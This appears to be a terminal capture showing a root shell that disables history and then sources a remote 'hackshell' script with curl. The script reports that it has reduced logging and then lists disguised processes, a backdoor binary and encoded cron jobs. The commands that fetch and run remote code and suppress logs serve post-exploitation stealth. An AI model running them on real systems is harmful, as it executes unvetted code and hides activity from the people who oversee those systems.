 root@ ~# HISTSIZE=0
root@ ~# source <(curl -SsfL https://thc.org/hs)
>>> Type xhome to set HOME=/dev/shm/.   ~?$?.0
>>> Tweaking environment variables to log less     [DONE]
>>> Creating aliases to make commands log less     [DONE]
>>> Setup complete. No data was written to the filesystem
>>> Linux [2.6.32-754.el6.x86_64]
>>> Type loot or xhelp to get your started
Processes without binaries:
3408    [ksmd]
        +EXE:`/proc/3408/exe' -> `/usr/bin/defunct (deleted)'
3413    [ksmd]
        +EXE:`/proc/3413/exe' -> `/usr/bin/defunct (deleted)'
Script Kiddie files found
/usr/bin/defunct: gsnc backdoor found
Suspicious cronjobs:
0 * * * * { echo
URVJNPXh0ZXJtLTI1
0L2VmaS8ubG9zdCtm
0 * * * * { echo
9eHRlcm0tMjU2Y29s
jdCciIDI+L2Rldi9u
0 * * * * { echo
WARN: Better use: ' eval "$(curl -SsfL https://github.com/hackerschoice/hackshell/raw/main/hackshell.sh)"'
root@ ~#